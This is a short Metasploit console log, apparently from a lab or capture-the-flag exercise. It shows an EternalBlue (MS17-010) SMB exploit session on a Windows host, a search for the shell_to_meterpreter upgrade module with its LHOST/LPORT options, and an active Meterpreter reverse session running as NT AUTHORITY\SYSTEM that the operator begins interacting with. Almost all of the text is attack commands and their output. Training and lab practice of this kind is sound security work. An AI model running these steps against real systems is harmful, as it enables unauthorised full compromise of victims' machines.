 msf6 exploit(windows/smb/ms17_010_eternalblue) > search to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.4.14.253:4444 -> 10.10.225.205:49172 (10.10.225.205)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 1
[*] Starting interaction with 1...